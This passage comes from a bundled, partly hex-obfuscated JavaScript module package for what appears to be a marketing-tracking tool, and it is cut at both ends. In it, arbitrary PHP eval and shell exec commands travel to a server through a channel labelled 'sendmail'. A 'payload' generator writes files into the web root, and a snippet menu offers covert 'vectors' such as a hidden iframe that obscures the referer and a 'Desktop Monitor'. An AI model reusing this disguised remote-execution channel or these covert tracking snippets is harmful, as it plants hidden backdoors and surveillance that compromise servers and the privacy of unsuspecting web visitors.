modtask.sourcepart.initval.modcfg.getName(\"dataservice\")\r\n).run(\r\n{ \"expr\" : expr },\r\nfunction()\r\n{\r\nmodtask.Log(\"OK, snippet updated \" + filename);\r\npush([\"nop\"]);\r\n},\r\nmodtask.ldmod(\"ui\\\\w\\\\err\").popup(push, modtask)\r\n);\r\n}\r\n\r\n\r\nmodtask.seqs.generatepayload1 = function(push)\r\n{\r\nmodtask.Log(\"Generate payload 1\");\r\nvar htdocroot = \"/opt/lampp/htdocs\";\r\n\r\nvar filename = htdocroot + modtask.payloadurlpath;\r\nvar dirname =  htdocroot + modtask.payloadurlroot;\r\n\r\nvar find = \"obj['ownerid'] = '0';\";\r\nvar replace = \"obj['ownerid'] = '\" + modtask.sourcepart.initval.user.id + \"';\";\r\n\r\n\r\nvar templatename = htdocroot + \"/apps/visileads/\" + modtask.snippetcfg.js ;\r\nvar expr = \" if (!file_exists('\" + dirname +  \"')) mkdir('\" + dirname + \"', 0777, true);$evalresult = file_put_contents('\" + filename + \"',str_replace(\\\"\" + find + \"\\\",\\\"\" + replace + \"\\\",file_get_contents('\" + templatename + \"')));\";\r\nmodtask.ldmod(\"ui\\\\node\\\\api\\\\eval\").sp(\r\n'dataservice', modtask.sourcepart.initval.modcfg.getName(\"dataservice\")\r\n).run(\r\n{ \"expr\" : expr },\r\nfunction()\r\n{\r\nmodtask.Log(\"OK, snippet updated \" + filename);\r\npush([\"nop\"]);\r\n},\r\nmodtask.ldmod(\"ui\\\\w\\\\err\").popup(push, modtask)\r\n);\r\n};\r\n\r\nmodtask.toolbar = function(push)\r\n{\r\npush(\r\n{\r\n\"css\" : \"margin-left:3%;padding:1%;\",\r\n\"parts\" :\r\n{\r\n\"header\" :\r\n{\r\n\"css\" : \"theme.title2;\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"Browser Extensions\"\r\n},\r\n\r\n\"footer\" :\r\n{\r\n\"parts\" :\r\n[\r\n{\r\n\"parts\" : \"text\",\r\n\"what\" : \"NOTE: Download the extension, then go to chrome://extensions/ and drag and drop the download.\"\r\n},\r\n{\r\n\"css\" : \"theme.button3;\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"Download Chrome Extension\",\r\n\"tap\" : function(push)\r\n{\r\nvar url = 'http://tracktoact.com/apps/visileads/public/fba7b60b15f0b26aa5b56b8f378a0b1b4092ed23/chrome.crx';\r\nmodtask.ldmod(\"host\\\\browser\\\\libs\").openNewWindow(url);\r\npush([\"nop\"]);\r\n}\r\n}\r\n]\r\n}\r\n}\r\n});\r\n}\r\n\r\n\r\n\r\n\r\nmodtask.header =  {};\r\n\r\nmodtask.parts.footer = { \"css\" : \"padding:3%;\" };\r\nmodtask.parts.footer.parts =\r\n[\r\nmodtask.grid,\r\nmodtask.toolbar\r\n\r\n];\r\n\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"ui\\\\node\\\\api\\\\eval\"],\r\n[\"modtask\", \"codegen\\\\html\\\\jscript\"],\r\n[\"modtask\", \"t2a\\\\marketing\\\\viewer\\\\isconsole\"],\r\n[\"modtask\", \"ui\\\\w\\\\err\"],\r\n[\"modtask\", \"a656e636f64656465636f6465\\\\sha1\"],\r\n[\"ext\", \"rel:template\\\\t2a_ab_gen_gr_owneridtokenize.js\"],\r\n\r\n[\"ext\", \"rel:template\\\\1phploader.js\"],\r\n[\"ext\", \"rel:template\\\\1phploader.php\"],\r\n[\"ext\", \"rel:template\\\\t2a_ab_gen_ipgr_owneridtokenize.js\"]\r\n];\r\nreturn ret;\r\n};\r\n\r\n\r\n\r\n";a494e4c494e4553544f5245["ui\\node\\api\\eval"] = "\r\n\r\nvar modtask =\r\n{\r\ndataservice : false,\r\nrun : function(params, okpush, failpush)\r\n{\r\nvar ce = modtask.ldmod(\"a656e636f64656465636f6465\\\\comma\");\r\nmodtask.ldmod(\"rel:..\\\\qb\").sp(\"dataservice\", modtask.dataservice).run(\r\n'sendmail,eval,' + ce.ec(params.expr) + ',4,5',\r\nfunction(result)\r\n{\r\nokpush(result[0][0]);\r\n},\r\nfailpush\r\n);\r\n},\r\n\r\ngetDependencies : function()\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"rel:..\\\\qb\"]\r\n];\r\nreturn ret;\r\n}\r\n}\r\n";a494e4c494e4553544f5245["codegen\\html\\jscript"] = "\r\n\r\nvar modtask =\r\n{\r\ngenJScriptSection : function(jscript)\r\n{\r\nreturn \"<\" + \"script \" + \"type='text/javascript' language='javascript'\" + \">\\n\" + jscript + \"\\n</\" + \"script\" + \">\\n\";\r\n},\r\n\r\ngenJScriptFromSrcSection : function(url)\r\n{\r\nreturn \"<\" + \"script \" + \"type='text/javascript' language='javascript' src='\" +  url + \"'></\" + \"script\" + \">\\n\";\r\n}\r\n}\r\n";a494e4c494e4553544f5245["a656e636f64656465636f6465\\sha1"] = "\r\n\r\nvar modtask =\r\n{\r\nutf8_encode : function (argString) {\r\nif (argString === null || typeof argString === \"undefined\") {\r\nreturn \"\";\r\n}\r\n\r\nvar string = (argString + ''); // .replace(/\\r\\n/g, \"\\n\").replace(/\\r/g, \"\\n\");\r\nvar utftext = '',\r\nstart, end, stringl = 0;\r\n\r\nstart = end = 0;\r\nstringl = string.length;\r\nfor (var n = 0; n < stringl; n++) {\r\nvar c1 = string.charCodeAt(n);\r\nvar enc = null;\r\n\r\nif (c1 < 128) {\r\nend++;\r\n} else if (c1 > 127 && c1 < 2048) {\r\nenc = String.fromCharCode((c1 >> 6) | 192, (c1 & 63) | 128);\r\n} else {\r\nenc = String.fromCharCode((c1 >> 12) | 224, ((c1 >> 6) & 63) | 128, (c1 & 63) | 128);\r\n}\r\nif (enc !== null) {\r\nif (end > start) {\r\nutftext += string.slice(start, end);\r\n}\r\nutftext += enc;\r\nstart = end = n + 1;\r\n}\r\n}\r\n\r\nif (end > start) {\r\nutftext += string.slice(start, stringl);\r\n}\r\n\r\nreturn utftext;\r\n},\r\n\r\nsha1 : function (str) {\r\nvar rotate_left = function (n, s) {\r\nvar t4 = (n << s) | (n >>> (32 - s));\r\nreturn t4;\r\n};\r\n\r\n\r\nvar cvt_hex = function (val) {\r\nvar str = \"\";\r\nvar i;\r\nvar v;\r\n\r\nfor (i = 7; i >= 0; i--) {\r\nv = (val >>> (i * 4)) & 0x0f;\r\nstr += v.toString(16);\r\n}\r\nreturn str;\r\n};\r\n\r\nvar blockstart;\r\nvar i, j;\r\nvar W = new Array(80);\r\nvar H0 = 0x67452301;\r\nvar H1 = 0xEFCDAB89;\r\nvar H2 = 0x98BADCFE;\r\nvar H3 = 0x10325476;\r\nvar H4 = 0xC3D2E1F0;\r\nvar A, B, C, D, E;\r\nvar temp;\r\n\r\nstr = modtask.utf8_encode(str);\r\nvar str_len = str.length;\r\n\r\nvar word_array = [];\r\nfor (i = 0; i < str_len - 3; i += 4) {\r\nj = str.charCodeAt(i) << 24 | str.charCodeAt(i + 1) << 16 | str.charCodeAt(i + 2) << 8 | str.charCodeAt(i + 3);\r\nword_array.push(j);\r\n}\r\n\r\nswitch (str_len % 4) {\r\ncase 0:\r\ni = 0x080000000;\r\nbreak;\r\ncase 1:\r\ni = str.charCodeAt(str_len - 1) << 24 | 0x0800000;\r\nbreak;\r\ncase 2:\r\ni = str.charCodeAt(str_len - 2) << 24 | str.charCodeAt(str_len - 1) << 16 | 0x08000;\r\nbreak;\r\ncase 3:\r\ni = str.charCodeAt(str_len - 3) << 24 | str.charCodeAt(str_len - 2) << 16 | str.charCodeAt(str_len - 1) << 8 | 0x80;\r\nbreak;\r\n}\r\n\r\nword_array.push(i);\r\n\r\nwhile ((word_array.length % 16) != 14) {\r\nword_array.push(0);\r\n}\r\n\r\nword_array.push(str_len >>> 29);\r\nword_array.push((str_len << 3) & 0x0ffffffff);\r\n\r\nfor (blockstart = 0; blockstart < word_array.length; blockstart += 16) {\r\nfor (i = 0; i < 16; i++) {\r\nW[i] = word_array[blockstart + i];\r\n}\r\nfor (i = 16; i <= 79; i++) {\r\nW[i] = rotate_left(W[i - 3] ^ W[i - 8] ^ W[i - 14] ^ W[i - 16], 1);\r\n}\r\n\r\n\r\nA = H0;\r\nB = H1;\r\nC = H2;\r\nD = H3;\r\nE = H4;\r\n\r\nfor (i = 0; i <= 19; i++) {\r\ntemp = (rotate_left(A, 5) + ((B & C) | (~B & D)) + E + W[i] + 0x5A827999) & 0x0ffffffff;\r\nE = D;\r\nD = C;\r\nC = rotate_left(B, 30);\r\nB = A;\r\nA = temp;\r\n}\r\n\r\nfor (i = 20; i <= 39; i++) {\r\ntemp = (rotate_left(A, 5) + (B ^ C ^ D) + E + W[i] + 0x6ED9EBA1) & 0x0ffffffff;\r\nE = D;\r\nD = C;\r\nC = rotate_left(B, 30);\r\nB = A;\r\nA = temp;\r\n}\r\n\r\nfor (i = 40; i <= 59; i++) {\r\ntemp = (rotate_left(A, 5) + ((B & C) | (B & D) | (C & D)) + E + W[i] + 0x8F1BBCDC) & 0x0ffffffff;\r\nE = D;\r\nD = C;\r\nC = rotate_left(B, 30);\r\nB = A;\r\nA = temp;\r\n}\r\n\r\nfor (i = 60; i <= 79; i++) {\r\ntemp = (rotate_left(A, 5) + (B ^ C ^ D) + E + W[i] + 0xCA62C1D6) & 0x0ffffffff;\r\nE = D;\r\nD = C;\r\nC = rotate_left(B, 30);\r\nB = A;\r\nA = temp;\r\n}\r\n\r\nH0 = (H0 + A) & 0x0ffffffff;\r\nH1 = (H1 + B) & 0x0ffffffff;\r\nH2 = (H2 + C) & 0x0ffffffff;\r\nH3 = (H3 + D) & 0x0ffffffff;\r\nH4 = (H4 + E) & 0x0ffffffff;\r\n}\r\n\r\ntemp = cvt_hex(H0) + cvt_hex(H1) + cvt_hex(H2) + cvt_hex(H3) + cvt_hex(H4);\r\nreturn temp.toLowerCase();\r\n}\r\n\r\n\r\n\r\n}\r\n";a494e4c494e4553544f5245["t2a\\app\\viewer\\powertools\\list"] = "\r\n\r\nvar modtask = function(push)\r\n{\r\nvar ownerid = \"4\";\r\nvar tables = modtask.ldmod(\"t2a\\\\app\\\\uservariables\").getTables(ownerid);\r\npush(\r\n{\r\n\"parts\" :\r\n[\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"t2a\\\\ab\\\\cpanel\\\\snippets\",\r\n\"initval\" : modtask.sourcepart.initval\r\n},\r\n\r\nfunction(push)\r\n{\r\nmodtask.ldmod(\"ui\\\\node\\\\direct\").sp(\"dataservice\",\r\nmodtask.sourcepart.initval.modcfg.getName(\"dataservice\")\r\n).runQuery2(\r\n\"select COUNT(id) from \" + tables.monitor + \" where processstate = 2\",\r\nfunction(output)\r\n{\r\npush(\r\n{\r\n\"css\" : \"padding:1%\",\r\n\"parts\" : \"text\",\r\n\"what\"  : \"Broken Monitors: \" + output[0][0]\r\n});\r\n},\r\nfunction(outcome)\r\n{\r\npush( { \"css\" : \"padding:1%\", \"parts\" : \"text\", \"what\" : \"Error: \" + outcome.reason } );\r\n}\r\n);\r\n},\r\n\r\nfunction(push)\r\n{\r\nmodtask.ldmod(\"ui\\\\node\\\\direct\").sp(\"dataservice\",\r\nmodtask.sourcepart.initval.modcfg.getName(\"dataservice\")\r\n).runQuery2(\r\n\"select COUNT(id) from \" + tables.record + \" where processstate = 2\",\r\nfunction(output)\r\n{\r\npush(\r\n{\r\n\"css\" : \"padding:1%\",\r\n\"parts\" : \"text\",\r\n\"what\"  : \"Broken Records: \" + output[0][0]\r\n});\r\n},\r\nfunction(outcome)\r\n{\r\npush( { \"parts\" : \"text\", \"what\" : \"Error: \" + outcome.reason } );\r\n}\r\n);\r\n},\r\n\r\nmodtask.getActionButton(push,\r\n\"[\" + ownerid + \"] Reset Customer Builder (No Data Loss -- Only Computation)\",\r\nfunction()\r\n{\r\nvar queries = [];\r\nvar tables = modtask.ldmod(\"t2a\\\\app\\\\uservariables\").getTables(ownerid);\r\nvar alltables = modtask.ldmod(\"t2a\\\\app\\\\uservariables\").alltables;\r\n\r\n\r\nqueries.push(\"delete from \" + \"visileads.customeruser\" + \" where ownerid = \" + ownerid);\r\nqueries.push(\"delete from \" + tables.customer + \" where ownerid = \" + ownerid);\r\nqueries.push(\"update \" + tables.record + \" set processstate = 0 where ownerid = \" + ownerid);\r\nvar i = 0;\r\nfor(i=0; i < alltables.length; ++i)\r\nqueries.push(\"delete from visileads.\" + alltables[i] + \" where ownerid = \" + ownerid );\r\nreturn queries;\r\n}\r\n),\r\n\r\nmodtask.getActionButton(push,\r\n\"[\" + ownerid + \"] Reset Record Builder (No Data Loss -- Only Computation)\",\r\nfunction()\r\n{\r\nvar queries = [];\r\nvar tables = modtask.ldmod(\"t2a\\\\app\\\\uservariables\").getTables(ownerid);\r\nqueries.push(\"delete from \" + tables.record + \" where ownerid = \" + ownerid);\r\nqueries.push(\"update \" + tables.monitor + \" set processstate = 0\");\r\nreturn queries;\r\n}\r\n)\r\n]\r\n});\r\n}\r\n\r\nmodtask.getActionButton = function(push, txt, queries)\r\n{\r\nreturn function(push)\r\n{\r\nqueries = queries();\r\npush(\r\n{\r\n\"css\" : \"theme.button2\",\r\n\"parts\" : \"text\",\r\n\"what\" : txt,\r\n\"tap\" : function(push)\r\n{\r\nmodtask.ldmod(\"ui\\\\node\\\\direct\").sp(\"dataservice\",\r\nmodtask.sourcepart.initval.modcfg.getName(\"dataservice\")\r\n).runQuery2(\r\nqueries.join(\"__QUERY_SEP__\"),\r\nfunction(output)\r\n{\r\npush(\r\n[\r\n\"overlay\",\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\grid\\\\twodlg\",\r\n\"initval\" :\r\n{\r\n\"msg\" : \"OK!\",\r\n\"btns\" : [\"OK\"]\r\n},\r\n\"btn1\" : [[\"remove\"]]\r\n},\r\nmodtask\r\n]);\r\n},\r\nmodtask.ldmod(\"ui\\\\w\\\\err\").popup(push, modtask)\r\n);\r\n}\r\n});\r\n};\r\n}\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"t2a\\\\ab\\\\cpanel\\\\snippets\"],\r\n[\"modtask\", \"t2a\\\\app\\\\uservariables\"]\r\n];\r\nreturn ret;\r\n}\r\n\r\n";a494e4c494e4553544f5245["t2a\\ab\\cpanel\\snippets"] = "\r\n\r\n\r\nvar modtask = function(push)\r\n{\r\nmodtask.modrun = modtask.ldmod(\"ui\\\\ide\\\\runcmd\").sp(\"buildenv\",\r\n{\r\n\"devnode\" : modtask.ldmod('ui\\\\node\\\\direct').sp('relconfigmod', \"..\\\\config\\\\data_local\"),\r\n\"ocplatroot\" :  \"c:\\\\d\\\\p\\\\plat\"\r\n});\r\nvar ret =\r\n{\r\n\"css\" : \"width:98%;margin:1%;padding:1%;background-color:theme.color3;\",\r\n\"parts\" :\r\n{\r\n\"header\" :\r\n{\r\n\"parts\" :\r\n[\r\n]\r\n}\r\n}\r\n};\r\n\r\nvar statusbar =\r\n{\r\n\"parts\" : \"text\",\r\n\"css\" : \"\",\r\n\"what\" : \"\"\r\n};\r\n\r\n\r\n\r\nret.parts.header.parts.push(\r\n{\r\n\"css\" : \"theme.button3;margin-right:1%;\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"Cancel\",\r\n\"tap\" : [[\"push\", \"oncancel\"]]\r\n});\r\n\r\nret.parts.header.parts.push( { \"css\" : \"theme.title1;padding:1%;\", \"parts\" : \"text\", \"what\" : \"Snippets\" } );\r\n\r\n\r\nret.parts.header.parts.push( { \"css\" : \"padding:1%;\", \"parts\" : \"text\", \"what\" : \"Each item maps into t2a\\\\ab\\\\snippets\\\\vectors\\\\<id>. Under that directory they will be a button module and a gen module. The button module will be used to add things like Test, etc to the Buttons section. The gen is the one that actually generates the snippet. The string that gets entered under config will get passed on the gen module.\" } );\r\n\r\n\r\n\r\nret.parts.header.parts.push(statusbar);\r\n\r\nret.parts.header.parts.push(modtask.vectors);\r\n\r\n\r\n\r\nmodtask.response = {};\r\n\r\nret.parts.header.parts.push( { \"css\" : \"margin-top:2%;theme.title2;\", \"parts\" : \"text\", \"what\" : \"Config\" } );\r\nret.parts.header.parts.push(modtask.snippetparams);\r\n\r\nret.parts.header.parts.push( { \"css\" : \"margin-top:2%;theme.title2;\", \"parts\" : \"text\", \"what\" : \"Result\" } );\r\nret.parts.header.parts.push(modtask.snippetcontrol);\r\n\r\nret.parts.header.parts.push( { \"css\" : \"margin-top:2%;theme.title2;\", \"parts\" : \"text\", \"what\" : \"Buttons\" } );\r\n\r\nret.parts.header.parts.push(modtask.snippetNobs);\r\n\r\n\r\npush(ret);\r\n}\r\n\r\nmodtask.snippetparams = function(push)\r\n{\r\npush(\r\n{\r\n\"css\" : \"theme.border1;padding : 0;margin:2%;vertical-align:top;width :96%;font-size:70%;\",\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\textedit\\\\ui\",\r\n\"initval\" :\r\n{\r\n\"val\" : \"t2a\\\\ab\\\\snippets\\\\gr\",\r\n\"ispassword\" : false\r\n}\r\n});\r\n}\r\n\r\nmodtask.snippetcontrol = function(push)\r\n{\r\npush(\r\n{\r\n\"css\" : \"theme.border1;padding : 0;margin:2%;vertical-align:top;width :96%;font-size:70%;\",\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\textedit\\\\ui\",\r\n\"initval\" :\r\n{\r\n\"val\" : \"\",\r\n\"ispassword\" : false\r\n},\r\n\"textareaconfig\" :\r\n{\r\n\"readonly\" : true,\r\n\"cols\" : \"40\",\r\n\"rows\" : \"3\",\r\n\"clickselect\" : true\r\n}\r\n});\r\n}\r\n\r\n\r\nmodtask.snippetNobs = function(push)\r\n{\r\nvar ret = { \"css\" : \"width:100%;\", \"parts\" : [] };\r\nvar buttons = [];\r\nbuttons.push(\r\n{\r\n\"css\" : \"theme.button3;margin-right:1%;\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"Gen\",\r\n\"tap\" : modtask.seqs.genSnippet\r\n});\r\n\r\nif (modtask.response[\"success\"])\r\n{\r\nbuttons.push(\r\n{\r\n\"css\" : \"width:100%;\",\r\n\"parts\" : {\r\n\"left\" :\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"t2a\\\\ab\\\\snippets\\\\vectors\\\\\" + modtask.vector.id + \"\\\\buttons\",\r\n\"initval\" :\r\n{\r\n\"response\" : modtask.response,\r\n\"modrun\" : modtask.modrun\r\n}\r\n}\r\n}\r\n}\r\n);\r\n}\r\nret.parts = buttons;\r\npush( {  \"parts\" : { \"header\"  : ret } });\r\n};\r\n\r\n\r\nmodtask.vectors = function(push)\r\n{\r\npush(\r\n{\r\n\"css\" : \"width:100%;\",\r\n\"parts\" :\r\n{\r\n\"left\" :\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\grid\",\r\n\"initval\"  :\r\n{\r\n\"datamod\" : modtask.ldmod(\"ui\\\\adp\\\\map\").sp('dynamicmap',\r\nfunction(okpush, failpush)\r\n{\r\nokpush(\r\n{\r\n\"1\" : { \"id\" : \"1\", \"name\" : \"Web Data Collector. Does an 'insert into ...' . The data collection policy and behavior may be customized by the module specified by the config parameter. See 'vectors\\\\1' for more info.\"},\r\n\"2\" : { \"id\" : \"2\", \"name\" : \"Hidden IFrame Obscure Referer\"},\r\n\"3\" : { \"id\" : \"3\", \"name\" : \"Send from CROGODS\"},\r\n\"4\" : { \"id\" : \"4\", \"name\" : \"Desktop Monitor\"}\r\n});\r\n}\r\n),\r\n\"selectionmethod\" : \"single\",\r\n\"getItem\" : function(obj, grid)\r\n{\r\nreturn { \"parts\" : \"text\", \"what\" : obj.name };\r\n}\r\n},\r\n\r\n\"onchange\" :\r\n[\r\n[\"query\", false, { \"action\" : \"info\" }, false, \"info\"],\r\nfunction(push)\r\n{\r\nif (push.sourcepart.info.totalselectionobjs.length > 0)\r\n{\r\nmodtask.vector = push.sourcepart.info.totalselectionobjs[0];\r\npush(modtask.seqs.genSnippet);\r\n}\r\nelse\r\npush([\"nop\"]);\r\n}\r\n]\r\n}\r\n}\r\n}\r\n);\r\n}\r\n\r\n\r\n\r\nmodtask.gensnippet = function(config, okpush, failpush)\r\n{\r\nvar params = { \"id\" : modtask.vector.id, \"config\" : config };\r\nvar cmdparam =modtask.ldmod(\"a656e636f64656465636f6465\\\\hex\").a737472696e67546f486578537472696e67(\r\nmodtask.ldmod(\"a656e636f64656465636f6465\\\\js\").a4141546f4a736372697074(params)\r\n);\r\nmodtask.modrun.docmd(\"do runmodule2 t2a\\\\ab\\\\mod idecallback gensnippet \" + cmdparam,  okpush, failpush);\r\n}\r\n\r\n\r\nmodtask.userinput = \"\";\r\nmodtask.seqs = {};\r\nmodtask.seqs.genSnippet = [\r\n[\"nop\"],\r\nfunction(push) { push([\"query\", modtask.snippetparams, \"val\", modtask.snippetparams, \"val\"]); },\r\nfunction(push) { push([\"query\", modtask.snippetcontrol, { \"action\" : \"assign\", \"obj\" : \"Generating snipet ...\" }, modtask, \"\"])},\r\nfunction(push)\r\n{\r\nmodtask.gensnippet(modtask.snippetparams.val,\r\nfunction(response)\r\n{\r\nmodtask.response = response;\r\npush([\"nop\"]);\r\n},\r\nfunction(outcome)\r\n{\r\nmodtask.response = { \"success\" : false, \"reason\" : outcome.reason };\r\npush([\"nop\"]);\r\n}\r\n);\r\n},\r\nfunction(push)\r\n{\r\nif (!modtask.response[\"success\"])\r\n{\r\npush(\r\n[\r\n[\"query\", modtask.snippetcontrol, { \"action\" : \"assign\", \"obj\" : \"Error: \" + modtask.response.reason }, modtask, \"\"],\r\n[\"refresh\", modtask.snippetNobs ]\r\n]);\r\n}\r\nelse\r\n{\r\npush(\r\n[\r\n[\"query\", modtask.snippetcontrol, { \"action\" : \"assign\", \"obj\" : modtask.response.snippetcode }, modtask, \"\"],\r\n[\"refresh\", modtask.snippetNobs]\r\n]\r\n);\r\n}\r\n}\r\n];\r\n\r\nmodtask.newobj = {};\r\nmodtask.queryPart =  function(modcontroller2, query)\r\n{\r\nmodcontroller2.onAddListItem(modtask.newobj);\r\nmodcontroller2.onIterateDone(false, 1, 1);\r\n}\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"ui\\\\ide\\\\runcmd\"],\r\n[\"modtask\", \"rel:..\\\\config\\\\data_local\"],\r\n[\"modtask\", \"host\\\\browser\\\\libs\"],\r\n[\"modtask\", \"t2a\\\\ab\\\\snippets\\\\vectors\\\\1\\\\buttons\"],\r\n[\"modtask\", \"t2a\\\\ab\\\\snippets\\\\vectors\\\\2\\\\buttons\"],\r\n[\"modtask\", \"t2a\\\\ab\\\\snippets\\\\vectors\\\\3\\\\buttons\"],\r\n[\"modtask\", \"t2a\\\\ab\\\\snippets\\\\vectors\\\\4\\\\buttons\"]\r\n];\r\nreturn ret;\r\n};\r\n\r\n\r\n\r\n";a494e4c494e4553544f5245["ui\\ide\\runcmd"] = "\r\n\r\nvar modtask = {};\r\nmodtask.buildenv  = false;\r\n\r\nmodtask.docmd = function(cmd, okpush, failpush)\r\n{\r\ncmd = \"set %OCTPLATROOT%=\" + modtask.buildenv.ocplatroot + \" & cd %OCTPLATROOT% & \" + cmd;\r\nmodtask.runcmd(cmd, okpush, failpush);\r\n}\r\n\r\nmodtask.runcmd = function(cmd, okpush, failpush, dontencodeoutput)\r\n{\r\nif (!dontencodeoutput)\r\ndontencodeoutput = \"4\";\r\nelse\r\ndontencodeoutput = \"dontencodeoutput\";\r\n\r\nmodtask.buildenv.devnode.runQuery2('sendmail,exec,' + cmd + ',' + dontencodeoutput + ',5',\r\nfunction(output)\r\n{\r\nif (typeof(output) != \"object\")\r\n{\r\nfailpush( { \"reason\" : \"Bad response: \" + output });\r\nreturn;\r\n}\r\noutput = output[0][0];\r\ntry\r\n{\r\noutput = eval(\"output = \" + output);\r\n}\r\ncatch(e)\r\n{\r\nfailpush( { \"reason\" : \"Cannot eval '\" + output + \"': \" + modtask.a657863657074696f6e546f537472696e67(e) });\r\nreturn;\r\n}\r\nokpush(output);\r\n},\r\nfailpush);\r\n}\r\n";a494e4c494e4553544f5245["t2a\\ab\\config\\data_local"] = "\r\n\r\nvar modtask =\r\n{\r\n\"targetelement\" : \":body\",\r\n\"targettype\" : \"custom\",\r\n\r\ngetName : function(component)\r\n{\r\nvar ret ;\r\nswitch(component)\r\n{\r\n\r\ncase \"dataservice\" :\r\n\r\nret = \"http://localhost/apps/marketing/\";\r\nbreak;\r\n\r\ncase \"appname\" :\r\nret = \"visileadsab\";\r\nbreak;\r\ncase \"theme\" :\r\nret = modtask.ldmod(\"kernel\\\\path\").rel(\"..\\\\theme\\\\embed\");\r\nbreak;\r\ncase \"uiroot\" :\r\nret = modtask.ldmod(\"kernel\\\\path\").rel(\"..\\\\viewer\\\\monitor\");\r\nbreak;\r\ncase \"data\":\r\ndefault:\r\nret = modtask.ldmod(\"kernel\\\\path\").rel(\"data\\\\auto\");\r\nbreak;\r\n}\r\nreturn ret;\r\n},\r\n\r\ngetDependencies : function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", modtask.getName(\"theme\")],\r\n[\"modtask\", modtask.getName(\"uiroot\")],\r\n[\"modtask\", modtask.getName(\"data\")],\r\n[\"modtask\", \"kernel\\\\path\"],\r\n[\"modtask\", \"ui\\\\conn\\\\force\"]\r\n];\r\nreturn ret;\r\n}\r\n}\r\n";a494e4c494e4553544f5245["t2a\\ab\\theme\\embed"] = "\r\n\r\nvar modtask =\r\n{\r\n\r\n\r\nget : function()\r\n{\r\nvar buttonbase = '-moz-box-shadow:inset 0px 1px 0px 0px #ffffff;-webkit-box-shadow:inset 0px 1px 0px 0px #ffffff;	box-shadow:inset 0px 1px 0px 0px #ffffff;	background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #ededed), color-stop(1, #dfdfdf) );	background:-moz-linear-gradient( center top, #ededed 5%, #dfdfdf 100% );	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=\"#ededed\", endColorstr=\"#dfdfdf\");	background-color:#ededed;	-webkit-border-top-left-radius:6px;	-moz-border-radius-topleft:6px;border-top-left-radius:6px;	-webkit-border-top-right-radius:6px;	-moz-border-radius-topright:6px;	border-top-right-radius:6px;	-webkit-border-bottom-right-radius:6px;	-moz-border-radius-bottomright:6px;	border-bottom-right-radius:6px;	-webkit-border-bottom-left-radius:6px;	-moz-border-radius-bottomleft:6px;	border-bottom-left-radius:6px;	text-indent:0px;	border:1px solid #dcdcdc;	display:inline-block;	color:#777777;	font-family:arial;	font-size:14px;	font-weight:bold;	font-style:normal;';\r\n\r\nvar tokens =\r\n{\r\n\r\n'theme.maxwidth'  : \"900px;\",\r\n'theme.fineprint' : \"font-size:10px;font-color:#666;\",\r\n'theme.logo' : 'width:20px;vertical-align:top;',\r\n'theme.toprightmenu' : 'width : 70%;vertical-align:top;',\r\n\r\n'theme.img0' : 'theme.border1;width:500px;padding:2%;',\r\n'theme.img1' : 'theme.border1;width:150px;padding:2%;',\r\n\r\n'theme.errortext' : 'overflow-x:scroll;font-style:italic;font-size:10px;background-color: 	rgb( 224, 196, 168); padding:1%;',\r\n'theme.seperator' : 'border-bottom:1px solid theme.color2; margin:1%;',\r\n'theme.header0'   : 'background-color:transparent;overflow : hidden;border-bottom:1px solid theme.color2;padding-top:1%;',\r\n'theme.title0'  : 'font-size:18px; font-weight:bold;',\r\n'theme.title1'  : 'font-size:16px; font-weight:bold;',\r\n'theme.border1' : 'border-color:rgb(229, 229, 229);border-style:solid;border-width:1px;',\r\n\r\n'theme.header1' : 'background-color:transparent;padding:1%;border-bottom:1px solid theme.color0;',\r\n'theme.topic1' : 'padding:1.5%;',\r\n\r\n'theme.propdescheader' : 'font-size:14px; font-weight:bold;color:#ffffff;background-color:rgb(37, 100, 159);padding:2%;',\r\n'theme.propdescbody' : 'font-size:12px;padding:2.5%;',\r\n'theme.propdesccontainer'   : 'padding:1%;background-color:theme.color4;margin:0.5%;line-height:150%;color: theme.color5; border-color:rgb(229, 229, 229);border-style:solid;border-width:1px;',\r\n\r\n'theme.multi1'  : 'width:99%;overflow : hidden;background-color:transparent;',\r\n'theme.tableheader1' : 'font-weight:bold;',\r\n'theme.table1'  : 'padding:1%;background-color:theme.color4;margin:0.5%;line-height:150%;color: theme.color5; border-color:rgb(229, 229, 229);border-style:solid;border-width:1px;',\r\n'theme.item1'   : 'padding:1%;background-color:theme.color4;margin:0.5%;line-height:150%;color: theme.color5; border-color:rgb(229, 229, 229);border-style:solid;border-width:1px;font-size:12px;',\r\n\r\n'theme.label1'  : 'color:theme.color6;font-size:10px;',\r\n\r\n'theme.selectable' : 'cursor:pointer;',\r\n'theme.select1' : 'background-color : rgb(209, 72, 54); color:white; ',\r\n\r\n'theme.overlay' : 'theme.color2;border-style:solid;border-width:1px; background-color:rgb(255, 255, 255);box-shadow: 10px 10px 10px #ccc;',\r\n'theme.color0' : 'rgb(255, 255, 255);',\r\n'theme.color1' : 'rgb(241, 241, 241);',\r\n'theme.color2' : 'rgb(155, 155, 155);',\r\n'theme.color3' : 'rgb(255, 255, 204)', // light yellow\r\n'theme.color4' : 'rgb(241, 241, 241)',\r\n'theme.color5' : '#222',\r\n'theme.color6' : '#666',\r\n\r\n'theme.select2' : 'background-color : transparent; color:black; font-weight:bold;',\r\n'theme.selectcolor1' : 'white',\r\n'theme.selectbackgroundcolor1' : 'rgb(209, 72, 54)',\r\n'theme.font1'  : 'Arial,sans-serif',\r\n'theme.fontsize1' : '14px',\r\n'theme.fontcolor0' : 'black',\r\n'theme.colordisabled' : 